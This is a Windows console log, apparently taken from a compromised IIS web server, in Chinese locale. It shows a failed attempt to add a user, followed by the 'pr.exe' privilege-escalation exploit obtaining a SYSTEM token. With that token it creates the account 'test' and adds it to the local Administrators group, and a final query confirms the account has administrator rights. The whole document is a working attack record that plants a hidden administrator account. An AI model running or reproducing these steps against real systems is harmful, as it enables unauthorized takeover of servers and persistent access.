 C:\Inetpub\wwwroot\> net user test test /add
发生系统错误 5。
拒绝访问。
C:\Inetpub\wwwroot\> pr.exe "net user test test /add"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 2432
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:net user test test /add
命令成功完成。
C:\Inetpub\wwwroot\> pr.exe "net localgroup administrators test /add"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 2432
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:net localgroup administrators test /add
命令成功完成。
C:\Inetpub\wwwroot\> net user test
用户名 test
全名
注释
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2020-1-11 9:57
密码到期 2020-2-23 8:44
密码可更改 2020-1-11 9:57
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。